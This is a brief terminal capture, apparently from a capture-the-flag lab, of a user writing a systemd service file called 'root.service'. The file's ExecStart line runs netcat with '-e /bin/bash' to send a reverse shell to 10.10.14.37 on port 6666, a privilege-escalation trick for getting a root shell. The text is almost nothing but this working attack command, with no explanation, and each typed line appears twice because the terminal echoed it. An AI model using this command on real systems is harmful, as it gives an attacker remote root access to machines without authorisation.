 pepper@jarvis:~$ cat >root.service<<EOF
cat >root.service<<EOF
> [Service]
[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "nc 10.10.14.37 6666 -e /bin/bash"
ExecStart=/bin/sh -c "nc 10.10.14.37 6666 -e /bin/bash"
> [Install]
[Install]
> WantedBy=multi-user.target
WantedBy=multi-user.target
> EOF
EOF